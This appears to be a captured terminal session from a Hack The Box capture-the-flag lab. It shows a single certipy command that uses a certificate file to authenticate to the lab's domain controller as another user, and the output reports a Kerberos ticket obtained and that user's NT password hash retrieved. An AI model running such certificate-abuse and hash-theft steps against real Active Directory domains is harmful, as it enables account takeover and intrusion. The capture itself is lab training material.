 [eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/scepter]
[★]$ certipy auth -pfx d.baker.pfx -dc-ip 10.10.11.65 -domain scepter.htb -username h.brown
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'h.brown@scepter.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'h.brown.ccache'
[*] Wrote credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c